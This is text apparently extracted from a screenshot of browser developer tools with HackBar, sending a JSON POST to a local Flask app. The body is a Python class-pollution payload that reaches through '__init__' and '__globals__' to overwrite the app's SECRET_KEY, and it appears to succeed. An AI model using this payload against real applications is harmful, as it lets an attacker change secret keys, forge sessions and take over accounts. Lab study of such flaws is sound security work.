 [+]Config:Success!!!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:5000/
Use POST method
enctype
application/json
MO
Body
{"__init__":{"__globals__":{"app":{"config":{"SECRET_KEY":"Success!!!"}}}}}